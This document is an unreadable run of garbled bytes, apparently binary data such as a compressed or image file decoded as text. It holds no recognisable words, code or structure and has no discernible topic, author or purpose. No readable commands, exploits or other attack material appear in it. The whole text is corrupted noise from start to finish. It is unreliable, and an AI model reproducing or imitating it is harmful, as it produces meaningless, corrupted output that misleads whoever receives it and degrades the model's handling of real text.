Jh���kc{ˋ��d�ԛZa����Y�on�,x�cZƀ6 N8���Y{��O��l����v�0R�Ƈ~U2<iR�۲�ͷ�nVMH��^E9�5�{�q��Xe'��7�F�}QK<SF�jGY�ڃ��Շ�;�ɼn���ya.*����>T�6\(���=�t\��~��NK��m����Ӈ�w\���+�紏���$�v�m�+l>_S���ӟ?�/�k��w��~!�3`�̖1Ŏ1�;�8���1�5����>W��aͅ�yo�S�7�st����G��ƿ�w�� e�s|�%����c��p��&��x�|K��f4��8����$�k�_����x�\�?���@���o���9��NFTl���Ff��X|��G8��_��r�|p����S&�'n�~f\��(�Y]!����>��'���Y�\?����'\q�]�=�tcÎ>���e��@45k$���o�X�fv�8 �[�k�����*r�׎�8=k��*/S!q珓���,u>�$���:�Fdp��ѽ��9}MjZ��U��1�Sou���>�#���rۏ�&%̷��m=��W�W�s�q���0��f;���]\<^����Ȍ���^�+-��T5�;�v&�ֳ�m�Y�s��j���N���鎃�K���m�&L=N]L��F���ӏe.K�W>��ֱf�����pg���t�,�xG�p�͍�֝N!Σ��V�D��m���ϛ�&k��΄9�3�Ɓ�d����A�6�0�^_H��꺝�o4��k����\����������.֞��Y�F�c�x��$c�G`X�.L������	]/x}�sƸ�q���ˌMg�p.��]_/�~f<W7�_`��"xz1+�kzvK�Ɗ��дo� ��_)�>R]�?Ɯ;�>#sM�'5�9�B�����Y�u�kq��>t?!kC?Oi�)"��XO��:2�8e�ߢ4��[��3�}�UZ~��(hE�h%��Pl��BP��L�!���D���)@Q� l��RJ��~�
��
  e��%@.�A�ƾ_�G`��T����@��@�ò.4 ��6@A�zS橭p	�vZ-E(��)J�����ʙr}o�;����9e�_��6����嵤d�k�C�ien��������l�U�[�x�V�v�ئ^��3i؛*��)��Zv�ƥ�T�4GpP����4W/'�g�3������H��vF#��Ul��u����5�'`/?�;���Ǉ��?�����k��o�Ӌ�e�����=VT�)��}�z�syG���x��Z^����4�)["���1ڞ]�l4}�,�F��U|)B���XAh%���Z� �(�@Qn���Y�PT���N{(ބ��ZB�� �)l�6L�zS�:�����He|f�l�fS֕oc���O�~]�U���&��]�U��Y4��B������=�
�z�V�)�����#�d��3���� �}Ś�x������鿪����u��.ČW��y=�q��GY`������e�������Y�݁�,G�L����R��;��ˏ��e�͟���|��_���y!hh{]�q����عp�Ir�x�囤cL�`I@���u����� .p.ەюY^�z�\\��~���"h��|/�Ȝ�2<̌iƻ[-����;�Ս��s�uÆ��w�77N��8Pa���N�.�1�K.s·�˞K_BU�u��˛-��_P��M-���2�ޛb��m�9��VYb#%p?u&8�m��	)Su>�eհ"�����c{m=�y�>�,My8��خnL%��ӆZ��㾄:��%J��k�ڰ��`�r�������_о^?��͟���?L���F�N�ޗ_9��x����>����s�U����YSÍ�,��/t/,�=�r��e��5�7������n��0�D�<Pp�A�cr�Z�ǧs��� �3:�ҽ����!���N ]�/g��s�w����ϝ�ů���� ���)}��o���۹����L���m�)A��4/1Y
��_��R���b�����Q�~j�e��i�!�`7���Y\n���$O�p����Y��+�y�n������ɡy�it�:0紵�]�l� e���N^,��{V�r�����b�̒K��������^�_^�TCEUw����Ϗ���˙��>.nWM�9��?�|�7H��Y�>��Ӆ�VI��p����y}G�A�+2_�e�Ƀ����{����<]������Wn8\��e6��x���8��v�X܌vI��F�u�DQ7ܕ��S�^�קAq�.k<7Ş��;�����>ĭ���?����➧>��rNKt���e˝�+Lp��}S�8�w����̖2N;L�upx���#��R�p���↉~&`�Q�J�X8�e0� ��{�M�K��!xAѴ��+; ����� ?�s������>���t��?�L���������������ӗ?𯮶�/Fi�[���*�4 �" .7KI��T�YT��B� Я���ɴT�=�����쨮Vį��`��]�Fй�R	����B��{Aa����@�VJ!۽ tD�r��ZyD�,���T.p; e�/2���cH
'B�!il� h��}�{3����}i���rj�ܚc����."��,�t���|�i}�� %��zWPd	#-����n��_Ɔ֩/�[�N�3�����n:�d����Kua�
�j�)a��_��i;+�Ǚ�\�v���� �*��ૠV�����
���<�_�*���|������q���#m��יy|k��k��VGL��ۏ��=�|k���k�}�RWϨ�vT�mUJ�l`V��J�$թ\|%��H��� Y��BAH"	��D�U  P]��  V6v,� Q���S`�U 
�X((��dF�j@��B%�lv�p/�YFvD��4�\�x8@���[�Ѱ,�� �DQ�*�.T�o~R�U[��Tj�/��m�f/��wwH��^G,� -���� �<�V��$YZagۦ{~l����<i���#oە��u��X㹷�|Z��'G�px��,��sM����Ù��H#�,���'��1���~��_^���LY�M�Ǹ�V�g���g�����>l�)b��8���l����o��}�]3�\Y�2�e7��p�_D����_\�0�+�|D�!��	ը�;��=�Fk�������c���;��z�4��� ����������[c��?��x�� �-ǳ�]-�췏�����V��SY+��;ga�c�5V^ܨ� �r���9��n�c6D�i�K,�ۣw^K�}�aM�%z _'�\<�ㄶ׽�w���sN,&ߝ��T�S�d��z������}��nO��o�Ӿ�,~�:O��Q��44�J�<~Q_��g~8��Ӧ鳖<#�
�,t����n7�CĲ�O�� q��;/b=��.���/rOO����+��p\�� 8�	�z�C)�x-pu��|�~_����p��ރ(m������[��d���?���J��j��+���0?o����� ��6�P���P�L��M񺏙x����:���f`��u�a��{������Ȫ�˖?��|NnK��Ǖ���	��d�F�Kp�>���|m��q��{�y�5M��J��q�S3��o ��??Q���f����α��d��råu\,ٱ��X�T=K̌�䌼��l"��9�u�rg����|xc8�:��z1�gK#����rM���͖{��=�y1b�%{ccE���u��E�n}c7�o��<C� ù#���[8�e��� ��q�,�O-��������u��k� o&�����0a���7g68����~���|w����}�@2> �#Tx06��8� �쾆���3~;��O��(���=�蹲�0M{4��n[��o�����'���z4d�%�sO#V��%|'�<�Y��^�h �dy���+%ev@=�,n��"�����
�[6��W�i��Qx�-G����衐�W ���EV@�D��|��V[ʣM�ت�iA�Zi�Y�M'b��Z��)H�(F��{R��CZ�UCX~�dwY.���h�?T&��d����A��b�jd�c�s%�K+��8軺6���p�l����6��Qf�h��5����-:&	<� v�
��Qf�2ӻl��W�G%��M�'� i�J|���q�$����6�m��F������[p�H��X�.ZH�@��C�u��H��u���Ӈ#�Gj^?%z�39���;��<�=���������v�N�-����e�,mذ7S=
e�$ �%����򀮐@�B�@-�ȅ�e�H���"P����D"��(�,"��@��+o��>�h�*�N� E�!�v�M<��Ak����`��"O6�7�
�z�J���D�x�B?U�\�`4]�\�x�]Xe�rH��P���9��$���#<�������4���S=5����l3��l��vh����=���q�#�>="ó�z�S�Y���� !���!rs���8�����+�Ň�&�,�5��2^�{j��J0�ƻ9~5����}�"�DUv+�e���L.=<vOK�(�y����ȑ�71`c􃿩�u��Q�q�U������q�+�Q��t���3�h�.�.���0��n���n;d��%Q��_�p���f4m���.�#�uDi^qT�_�� r��mp�OX�cD���5�r��)����r�0�w_���c�f�q��+wܯ��\�y\_�O����✙���r[|����pq˕}o����o��H��m�֊��鎺|�y�L�Wퟩt�e����e�x����ˎ��xN�G�+i�TW%���|2���{�5w�s�ӳF��2���I>�����&��~{�C�.<������;�7"6=��W��$��9�/W��f,���GXk����m�z�F�4�@w*7�t���V�/1�^`�~M?mV���綘���r����w�Goc2��'4=��S<���5�s��ֳ���O@#"�ޠ�˼�4�f�nn�l�[ɯ��\xq���z�xf^���w��*��EƳ��N�~��ϗq��˞6N<�_��>5��v�:���^Z?Ŕ
.��E�:�������oӿO�������_u�&5��;H�Ů\�}'�����d���uVVnl�6�W;��.|�-�z������fTq	H>�(+K\�'�����xu�#)�����������]�#���]iv7^w`�?�E{�������p��fD㾬�O�����q��^�ߝ�{�8�Oxg�TqI��!�e7�s�y{����^����+,֟-�4V�I�O����n�w ��Rat�R���.%"�AD�A��\�T��5*��F��_u�@��zV��@6�J�Ky*��|�ٛ{Wʯ��K6Nчb��G����
b>���P�v�Pha�f�Ŏ
����7��EV�^�*C�Y�H��܋�����ۍ
����{ݨI��¶�z](D�V��mm�!�C�Y{Lţf�ׄg� �TPm>��
���qv�DH��� �m1a��4h���쮑Z~��D)����G�Ky�w���*�*��H�L� K����2zX������r�tGЩ~��ܱ������G��`R�4[�T���]�*E7���.�Q �6� �9DT�QQ��B) B�-���!Zp�	�"�xD4"��QS6E��E_�L�iѵI�;.�����Ac~SzX�	(p�m��"�(@	 Ur�1�i�ɊǛ��Jg�6;`�/^����k��$W'��*��E����a{��/���� ��VK���_1�� sߡ���G'���?��g�>^�9�OZ�����ɓ�<��\]ߺ�)����/�͟`w��0ז\>��cҼ�s�K�8�gN�8\����~�w�:c:��;��Ƹ=�깲�{��)/��¯�����M��X�L�����ϲۏ�����y�� �	�}38���1Čc���yؖ�C�5_���)_�9M4���d������Dنn|�WJ�3��%ۛ,��'�V�i���fP�J|����� PQ�T������+I��]��VYe����s��_���2�(��nI���;�?�˟9��񏎦볿b��ׇ�>^����� O���Ǜ���
s��w@����}�y�<w�zΏ����%w���K|&�=�˗5�ӭ����Zܶ�~S�?T��i��X,Έ��Lѱ��������;�<n~+fk���B=�X����9����^��/������9ط�,�} v�?^
��>T�Z������ =�p���g�#͍�k�D�^������o��w���Ǘ��D�_n;�#C2�ۭ|�ˏ����*\�Rq����ʷ6���y���^aK3��Uo$�4�9]�:�m|�4�rO��<����YJ��D].8�d��8�i�L�K$���ޅ�h��~�q��Ԝ�)�<G���t<G�g�� �9�VNTn�n���O�߿���E�_�_�g�嚑�{+#��z�ꉠ2;����߷��f��l()����r�C������XE��r�3�'H }yW�R�z����y���֕��q��/�x[��� -����������O�� �,��9�}:8G�$�x���B����n��x�|�%�A��jv��AF�+�ӡӎ^n���u�|�Z�d��H²@�kZ�DAU �VȔ4
*��s�T�IUl�4j�Q:R	
����		��!C�.�����P50�V*�R*3aUv�X�j���թ�P~�6(;~UQH�eCu͟��2��;4�]�	4�n�E1��2����ȹw�R��J˓� �*�y쮝��ɠ�Ge\Qc�@�A\3�*���s���q��;�I�6�<(@�])h"
v�<OV}�J~�/��_�^����LZþ�y�m�#�k���k�7�(�A�TQd촐�J**���+�A	���@Cd�D�Q �Q]�!AD�V�t�6���@��g��.��� �#ߵNӺ�H%"�)_�
!@�ʝؔ+O8 ŷuu�"w�cځ�Si�h�d�^�vO� 6M뺗ƿ�W����-�0��C��C����E�~��f~{��� �?J˗�w�?�_��y�fn���E!c���8re�����q��n�q�x���1g�71������_K�>F���oǿ\�?������[��+r�;�F���;�_
�w�]��L�$�������\�Mzwa��l1tO���@_�)�^�>=4�CS v�er�4��;5da�\�lMtNw���kp�=��q�I�}������ g.ރ�?��$��.���7�E��Q�3����]�\��}>O�o�91������4����Ó�2�����A$��N�9]��M���</�X�^�,��)�U߇+���a�����~�.���"|����#�2�u�����R�~Z�Õ��O��N���� ���������0�o���|��e��~_3��'��4��� .lFӰ^G/ɹu���?B��vg�݌}����_O�Sk�����:��{����|�[��ȑ�]+����+�M�A�I���H�~!�\����3��(jK�K#��;���r�c�+C�v �
��ۺe3�������5t��6���q�?�w-�n>˫��~����?�.�-�v���>4t��$xy�=7?�#*���Wp�����o�Q�����rm�<N�̍��_u����[?��e����ݑKǯc�X�B��'���?��yg��~X�ϢC\7�WM��k�+�x���{�ǭ�E��%�Ϙ��<��@�����68� �����|��Ïu�|u��*�L�\y�g�H� ��f��|���w�q��3���?�������ߗ_�S��sK��X�̝0p;��<�VZ{�����xՇ���Uɯv#��7G~7��5w�V�P�@��R�~��>� �c�ӣw�����i�!�����_W�n	��������n7�i��5�,�����>1B#d�S͛�D�15�`
Wg���������(��L��Z�V�ZADҁ-H��_zI�����i;(H?�Y4G�eBY"���ՕKA-���(X�j�m+Ӳ��:���xP44�X�UA�g}$�ʋ(�}�Y�C�������n�;~�m
�ԭ�:3{���w=�K�75�ƎMTQ,����ʹe��-��H���r[+w<������L����}Z�cH%���\�4�����(Σ12s��^��u��9���z-Jp�!
� \��T\�<6t��(�j+�N�c��� H���n�������������6��}W�O�V���fP #<�A��K�T�dQm�C�@A��H!�0B(%��*�!�Y����6�lJ���A6R��@�R%(B)�D��4����)TQ"���	H���H�#d
1�M�OHEZ�s�^-�����2��P4�?�$<7��\_/�cÅ߷��7�����q��n? �Ϋ�׳�3��vFL��w�`=�����͗�O�_��8�<<s��=_��}K}�ˑ��朖u	��d�H�=�Úh��W�-�r�67�9�^ߠ|\.���L�a=s�_E��w��~k���޲�ߋ=��}{��H�ٓ�����\�e�O?��Ŗ�/;ԡ�mF'�׵�cl��x� �s1�d�٤���Ս�����o���<�FWL-�3�NK��RFX	��![�V�?�������s�~\���e��OP���N �Kǻƿd���={q��'�(O�9�s�i&�޽�ˣ����|.\�c��x����[�?��� �Մ�>�z\'?ʾW���ˍˊv�?�,G�Xsa���gX�,-�����Z� N����7a����͐�h?�)���c�=�o��9?z�cH��68l� #�
���� �{��S,��-Ӈ��z�W%ٹ�cN�V?�~g�ǟ��/���O�� ��{�u��8@�C����+���c�X�p*L�L(�_sC�*A����,f^ڢ����g-��m�?����Z� �"�hQ�Q���5� �7� �������>/�G^���_��(�߉�������ƣέ���?��P?�� �<��W�<c4�G.`|Ȣwխ��ry{i�����˘E�Tk�B31�̓˚6=����6˸ϓ9?۳z?U�^5�:����r��^�}��ß){x'�?�ϻ�ޏ�__�`fOE�ɑ���d��p+|~N7��n_�\&[+�� �].�|?q���r��  ?uo�1��� �b_�����s�ˑ�K?��c���ѥ�����uB�4��/ۓ/�9xr���vz��'�8='*Y��8�d<o-�k�1��5ې�h��w�L}������3R]m�:�W�'�>��3���D�tP`c�����4�&�h�|�?���_S�M�� �p�K���%��wG�i�]�������t��Q��d0q���y�_E��x��w����׹?R��n+�m~�ݝ�r�\�n�g�I�����^FZ�O���Ǐ~�8�B�oK�iԀj��;����U����r�6�ݿE� ���E˛������������>����}���� o��������>_��:��-z|�X��d�A�5Ul����+7M���h��Z��  � 1�<��M��=/eo?q[{'�f{��G��U U��#�(jUV���(QC���}Uڬ%��J
�T\'r�O�k�k����%��U5*L�f�V" &��P�P�B�~�'��T<*.�?u�K#Nʕ��ZY8䂱�`�=��J�Y���o�l>�*|]��+�Wd��h�I-�r���loM�/̄2��i�,��Nc�SUb�b��S�.d��'=�T�Z�f�]Xq>����kx�mAR-@��.w��{T������d�eKG���o�w�^�=G2]R8{�B��ی�f�)r�m_`p�~������R��( 8Z� F��Otd�� ���DH% ��RF� ��JY(h��}�/ؕcI�.���UH��Sf�@�n�n��@`
�N�D�r�Ib� �% �(�*y�ǆIdxc��x�_mk�Ǘ6sg��� �^;�<@�#.;َ������|g�����������#Ӿ4����ͻ\
�5��������VU]��8]9�v�$�\�Ӂ��l��@�r�7>���N�'_�{v[aӋ��Oq���?�.ik�ɥ��y��.�⼿uf��nD��-�E�}9r�;�^��O���پ9��O�/O���#�5����n������~e�Y���g��L��A'_��yx�Ȑ�q%��9��񲼗��� �� T�~><|��|�|,�/E.|X��n�hg����r>��������N.OM�]8��虍� Q��/��zX~��2��ewWǀ������ˌ���<�&s�?�|\�r@���G�YM�@� �(����� ���� �<O�#��.w��~� �����G� +�u����E���#I����K\~'%�a��y�O�>6���g���o�W�˓��?����|O�^6�� "�� � ���ɓ�?ꯁ����O��1����G� �� �i?O�ǟ�����m���Ξ%pN��?�s���fw������K�����[������DE'�Y�X_�)� �lٷ�	�1�ǐO��� �����?׏m�3��� � �?��^J���z�L�f~�d����;j��� ��k������f� f��.>��1�[�c���UӇ����� ��;�> x����Ǔ0� �����I^������ j�S�O�:{��<P�Z��_��_�ޟ���� \����p�:V�����\�qe�����<9� �L9O�cl��4���������� �v%�}��N�?��ߵ��A�4���<W�����N.[G
W}H
󎩗����"��6,��<�4�9�\���g�����~��?���<i�P�����l	'��]� �Y�.O����w������{�����=��O��Ǥ��\�ǋQ��~����������|��|p�O�7�i�ċ���]۫[����@Z�;�N�#����o�� U�n�7�� �f�Џ� �3���|�����X_�K���C[\�f�3�T9*���kX��SHX��u2mQ��֓�����)1P�E:6+4�6��{"E{(}���$�]DV�4�J���`mE�^M��g�Zy,��)ٰURm2�\��
�Ugbp�����[��k�"]������A~�#_��U�Mx�@���7���]�hㅒ��
��kۅ��2�
��2� 6��_dPh¢��͉�L�K�W+;�c�~�0n�?���+��ͦ8���H�K�6h��, �Rvٖѓ��*�oM����M�E/q�vH1��V�)ܬ���:e��y����ngʴ������_e��}�@>�
�C�پ�y>�.O��lz���d� Nޢ�S�� �{�?�W���w^~Yj��&�k	o��7�؏�WƖ���v*(h�Q6A+��x@w�@ͩÐMH.�KAKA-AE �+<���ʧ�	�[�y,8P(0R�^�살d����H��&�Az6@�6V@{ ��言At�R -@��TC�D��+��<{/N`������ 4Dd����I�����>V\s����� ����Y� s��z� ��rW�N�oۤ���*S=����Z:1���E�V�$i���C}�ZOL�8E�7`��'�˄r6S�+�<Q�@�uK|f�e?/ڟسò��g�u7���3�؆�u���?�M��_�#͏z� ��/��@��j?�������|���|zc�<�H��<�>����~�So�!u�&��r����^7����f���_j�׾$�X�nO���f��p"u� }��q��o������,��A^c"�|�L����Z;V�e�Z��� �H�ӣ� �l���,��٬`� �[o�[�����
U��f1����Ȕר�e�l�=�
XemD��4vUQ���k�em|r��ǟ���i3cE)�sl���Ņ������yO�}C�G�sɁ�.�ò���q���?־^�<�O�N�+�sG`Z
���ak���������+�oA���4"g8U�O��*�� Ps�c�.��~�w��њ�B��'�� +���wpz>/K�G� h��ҏۛg�����+�O��^��Lε4/i?�͍���5�����Z�~~x�5+�z[�~��_&�m� �� �v������L>W� /�OR��?E��Wz@�:��D,�v��Y��'֚I�n�4[p���m�~�?�lqߧg�C� 8��j���َ:~��S<�|>� �А����������1��K���x��e�y�D~h��eL��\�A;�q�1����Ѳ�[l�0	����eBx�Q58�S���ŒGt�Ve��PTO�z5U
D�=��! �����t&O���B�­Y���e�Q2�B�Q�@���YJ�WJ���}�ۦ��AI�9��%+J�5��Բ�+A#K���G("�� e쪹�� �D��i��۠m�(�l^緺�Қ᭼v�Z�;)�[��6v�ظ�#�J��K][��4�)E���L�aײƵ�'
h��<Q��q�'[)ǲ,ɓNMmV�=��>�k'zV�_n|�������"r���}+\cm-g^��h%�D��h(��7Q�� '!���~mLü�"�?ŗ�+�9��{�� ^�W#�F����n&>�x_��0@ �A)H� At�����CE*�!U�h�9
�� �&�Fܠ!A�A�#�AF�+/`���6��-�hAz6Cj�;���],uh-6�@ݖ�����쀀�Xl��Z� �PA&�ʞ<Lyg��F��8� Us����\��3�~4���W�󺔆��	k}�6h�)~}�yr��W���� �/���'��K�G�j?�0�l��8����5p����u��(�C�<~a�R7xO��~-�&H���d��#kX.�r~�n��Ǘ&S6�?P�<�.\�ҟ�[�~��4A�w���q���<<S�#������o�˗?������qr+�,%�~�;~��\�&�-���:y�m����.�V���t�{�<��(��Xz����k�#�PEDo�Ta�[07t.�=�ۅcH#l�A���
��sE��J�쇪��slB���d��w��.��s䎜�6N�zg,��Y^�N��7YezX�E��q�oӦc5ӣ��:�Qf;ϣIs��mŅβ��W�:wD�����&�����Ǉ�|�'.\���=�C�ecbh_���Q��6����69~,� ���� �G�e�c�S��џ�5����X���|x�=YVDy�m��?��v��N�M md��m��xwќ��W��ӧv���,f|7���|���k���ܿ�G��o\_�e�������tv{z�oE;}����]��$�T��f���ei�h�+��O� Y#�֓-�}�Ǹ�۩SK���Tٸh#deq�؂��/d� �(,�!�"�Q)zL���W�mڕ�@A���d(د�ꪸNۏn�þ�A��l6�+j�#_��!�s^Oe����HE����+���A�Y�����*4쀊f�liMc��.oZ6arr{k.�zl�FE,-�y���f��<��v0��l;�WW,{u�+2�*U� W;?H�.�Vm2�ӄC�!CqJ�n�`�8ɮ�3�6M}ӥ.إ�ꈟ�^�e'��3��,ᶴ'ex���+�?��3�JI��'ɺŧ|�|o6_\��q� 5��_C��<rq�at�M����~�e����j� t�U|:�KA-AEH�h�-�X�u���b�{*�� t�B(��H"	A(�j#���f����e��Dq�V����P!`�I4'd@�WH% ��]D ��!��4���?5)C.��wU�m��h� s�tlg�z�>avD9�Nߪ�U�^xa{��?��L�+�ϑ�� _�A��~��wou��j���ьߵA#�R��짢���ܣg1��:ps�N+�6�{nU��L�3�xܲ�����>
7�}!�*갖����d��	� 흵�(/��_�ɞ_o�� �[���ߍ��{~�ҽw�[x/�Q���p�=�'�y�%��?O,r��������%Ӛ�Ɔ�M����>�\�7�[�v{�U}���쥞[�5�2�1B/��i�l��	��/ߺ��S%;�Tc�N���lY�;,�i��s�n�&�e���+����uчDV.[��V���{�r�HkX���~6//�g� �۴�e��O	�e[��U�Z�~�����%u��i�w���+�?����<��eD� O���O���O���dp�����/M-��:�Fǁ��/M����8��#��lmq�:�~���9�_��]~VY��m�I�|Z~�u�q��g������?07�WV�-�,R�ڐ87nU��戺���xVھPU�E�L�6��ȵiS&Ħ� ��O���3-�؏e�������� ��(�d&� ��zL�庹T��?‫�a��Q���i�*!�
sw[{-�,������P��҇��$z�ܬ�Wc;m�;��m-L���.l��P;(a��4P��ڐK����EE#�@'�sw�.NOkc��3p�.��c�Ә���uF�ã�{\7Vڕ���c�Ө�R�,v��)�I�p��t�u<b�^��TɯNcH ��S*����ܚ�6X/&̄�U�",u1�h�.���ۦ�]����e!�l��+`�h#�C��i+�K���� �k�����I�>Ͻ��仯��k���a��u͖�\f�F��?A�������� �����H% ��R�'f.�X�h!
��h'�Q� _��@Z>�Qf��J7��P8Cj�&ץvEB?4�A�X��&��	�ꂻV�J�]����dʍ��H�����=>|̩X�0�#ݰkG+�'7*���e�yg��?��������]JKk$:ba�H���~����<���徟�ߢ����=w���Xc7^����v�{��ٲ$��Rc�+������w6n}�Ծ��ϫ~U3�ьr�&WW+;vkO�fO���Ϭ��N����<).�6ə���[����{_�~��̽?0���w�l?���}� ��V���44 �/��Z�O�2��w@���������(9���|����Q堈 Wg#X`<-����іp�2��o-�n{?����[44�4���`G
�*�B��4�&�Z��=��h��bĲ�3�p����+nͬok�lS4�+��t�ٜ8c��V/gZ�yuhA���&wQ�>���q��_^��@�>/�<o����Ԏ8]�;,vT"t�����4C�/[��p�9\��_� I|��8j��Y���{��+� ��!�]�u�c���[���G������n����h`��<����r�wR�����~��˙Z���1;�2J����{� �rj\+��.��{'��}'���]S(�������
R��Wed�)Q� �͗A!0,+2JA*�N�Y)
�R�N�?�*�P�7A�S�����[4�iN��zO����Y#�%I-�u��悁V��(Z�����s��C37�)M�Fnݒ�����Y5�ќt4�4�P���D�ʔ-Ut"�s�;[nVn8�lw\y��vNpٻ��n�nT�Ώ�ݥ���A�|������h��w$�nF3�{���}FQ뉎���ϕh�����룺�Kt���Z�n�(�������p�JZ@�vZ@7��BP(<�ߧ�O����
׆�|j������ ���� �>O1��������7Y����~��t��JA@�.�Q 0?� ���,��4�(��
'bij^��*Y۵ d%t��i��h/J
��A4�PWb���� �+6R�,-@���
ڊ��B��*^�����?3�q��� ����=2k�Ϭ�Zv�A���-?��o����/�x�k����q����e�� �|��r�zG�V�C]�WN
3��[�&�r&�}�.V^F��E�7�m���.�=�tLt�J�f��c�m���~�%����V�3\/�ٹ`|�����=�]��� q����������� ����GF��=/�`@�l<f���f�����<?o�������\�yrݭ���h�Wl���<�]k��I� �v� %�|��Z{_a��s���m�����Ұϫ���;-%a}��5��mKٺ�K}��`�W�j���Yf�*�� 4"�Ww� �vDY��D��xP����!ج���rVw�����{�r�q�f�= ���e{����7��<�r��Xzi�G��rr�0{�mћ��;�ש�������^��.��� �Qi��?�-� ��uX���g�b r�o_��+����}7������ao���nl5!������y�&=���f�c�ݞ�Dc�\�/����YQ���sWVR?Efl��3��#�İ>�p?�/�3�-��� �8.__�~��/����QX!Hx;�]Q
P,��Q� �%iT_�5��"W��Dl�������#d����Dv�_����em�{�=�j�,D�P��ʛ�Ml�0���)b�if�n~�w�^]�>a��s�l���w@�X/��p� 9� Y���E�6NE��>'�Aebg���`��;_)�n
֪�4Vmg��n~�0�>��U���ڕ:��,r�a�gf�NSM����ٔ�\,�f������5r��[��Z�J�*6:>G/�W꒍q{���Q|f���7PΑ�q,��wr�-f��Ҳ8���׵,!��$�6%i?*:؛�Ճ��ֺUC�|��$J����)�ly��"��oGJ�>T�5����|2	�u���Y{}>�tN�?��iN�-���~��%�BAE� ��v(�H.�� �����JA)�- 
R�t�(%��쀂AT��D�_b�� ���&�  �-R	H'*-������������.�8oS�e�#N�#�{8�>�W������ou�������� 4� �/�����m�w}�|�x�5�n��O�n��� Q[��1ϓ��h��r�2N���i����m>����ș��r�����v������bt~���6�鉃���?�8x���I������������~���.����8�����Y�=sHy{����ŏ������\��|���o�z0ຶ���-X�!R�v{|��M��k���@������\��}><q�94�ʳ괭�?�l�+��>���Gp�q�cL�M��.�31���Lꥥ��ue>�]E�P(����%N�A$�H��U[�Iq�J�oK:�N*(��O���.
����[�(�/�V5���s�^3�]��9]X�}�������W����=�7��^˵��Ւ�����&�H�m�G!e��cc��?��e>��ϯ���|[պi���m���O�B�^Ln����7�ϕ�0��zyz��zzq��V�%����D6
Óӫھ��|A�ޣ�f>#��� E�s��|��o�����?Y/�6^���EZ-^M��JZLv���]��_#�
ڢ?�M�+�F��շSc�i'�O.Ъ٥��B»@�vWQv��@�ETF�V�(M��oO�^]��7�.�P��	r08;�k�K��Y˦�l�4��[N���a�~��b��k>ݖz�#<+��.�Z��U�{�����,���"�~���zKKI쨲��}�ڇ�Qr�꽾��MeL�M;�i���A�J���T+%����r�u���nlR���"�ʣ{63��Q���m��������;���|� #"^������{{�/�t�u6�88���P  ����"��$��?E;��:�i=�w�vcWf3Qϕ?�Z����S���%-< Oe�y�2i�m�p����t��| M�~?u�y{}�8���Y6������N�鯂KAT�t����.�V��P�!�b��AD� ��R�)! R(���AKA-�RAT��;�0C� ޷�F��d�C��T����N���E�����?���y� 3������ ��~��G'�#u�?u���L���23��9S�\�;���|?.ysg�G�_���x�Ԅ��Q'Ӯ�u!2�[-���FYg���L�s����Qn���fd;��ɼ�̞GHj�cr�Y$7�t����1�p`~N^D�8��Ys�
�x�\���_���|9sr�c��|'��]�氆M�2���'��q�_W�����S������y?V滿�=>���%|�뤪D�l+"V��<�X����9n�~	��|2�ĸ��G��I��^E�\��?nIZې�J�)�~�dYc�.�m���4e����X�k2�Z�㭩�}h������R�Q���u��c�|y�ܬ���l�yS�[�|�� R��_�Ou}�׷)��K�i,����!��V[,��g�)�;�~�I��X*��i6]ѵ\�Mq���r�l����+�N�NJ��o�3��y]X�{_
� t���vߚ�>7�G��g�Gw�x"�.�Bf�Y؁��܅������_�Q�a�������}�� ������|�����oڿ��E���q������ߙ��Z}��_I�Ъ�z��}/�^g�g�%�5��}�_�y���s�r��ˍ�?jG�_�N�+e���[+�v�Ky����x��i��1�;���"��U�ߴ'e:FƦv�T�T��)el���6�}�^Ĭ�?%�%WZ�i��v#uiv��(P$��=�[��ee�"�(Y��4
@nm���A[/䧛�A#vI`�=��s_ab�m�g��U&W�%��[-����٠��f�.� $�Sخ	� xdئ4�E�����tn�Y[��� ���+��Qv��WPwT��ê��懇�p���fy`M.[�dyӲ������1�hVY�m�:�\��>hƈ�ߙݗ=�m&�wzn8 ����ui&�[��%&�V��AZ�Ž�u���� �Z�q��ɠ+%l���a�삈�Pxo����[�[qK��7�k��M��c���W�����݋���]Ջ!�yR�~�_�i�;�ʕnZ
�
/H�/ddH% � �*�� ��KABT�i�"�Q@!�TQ)^�H% ���;� ��� ������E�G���p�g���{+��8�q
dl��y٭oԕ��9�;�ޟ��������a�����S9�\��6ؙ٣��W�|�l���K~��_�9� o��i��3Ok[�	d�jV��I����]Fl9��f�5��dNn�W,�o�s�%.'u͕m&���7PɊ"|����1�˜x {�O��>n^>;ɞZ��'�G�8>���N�%�C7'q��������}7����L���z���{��.O���\s� ����z��]�+N�J��c�_!��?�|3ӱ�GM�6d������6�'��^�?&�c�_�I�����������/uN�MnYsZn����9�7��^�~?�`�c|M�yk��H�d�Y�^7��SX:q|L�kZ��yw�N4��.3��{[O���sg�)�M���߱��>f?�9���q�� � ���Z��p�9�?��>�#���?�}������y�>D�H>%���u���~o�y����/�-�|D�?������7�|��n��ؓq����|�/����=�Z��d�cp� +���s� g�:�яǷ����݊� k�� �� G�m%ZrJ������7W��+�O��^�� ����u�U<�۪=A�r��&q�u z�;�[������4��Z�[���X啳���0q;�y_�|q�.}i	.���\��E��y;�����x�^�G:&sG�W��� ����[��	����y��I�v�o�X�kzYΛK��?�wDwQ�S2��ĝ�X��I� 5���<���?�>U���U�?"2%;/���,���4V����%� ��W��o��xc5�Y8�m�ᑲ���|9&J|�9������X���:�:�I�͌�fDM���A�xc_�?;�ߏ�2�UӰ�q��۠��w�A��,nt�6 �˜i.xc��~.Nl��;x>����= �g�2Pi���?~����^;}�����C����3S�u��N���+��3[;?�!�i�!tc�x2���y��ӿ;���|w^S�� h^����1�Η�������X���K��>W.S?����C��rrD��f$wbc~ě+���^l�����C��1����~�f���;z���d�A��u�|?�2��N�������c��������a��]7\��g<F��YZg���qǵ~'�O���|�x�_�ψ���$��؏��KK�����/������ [�� ��w-�=�]|.�� ���_et+j����Q�I
 G��T�+Z���ku3%m���uv~w�(�i�QR��`,�Yk��.�G�k��lکi�����/07�+ie�_�e���|�-�f��
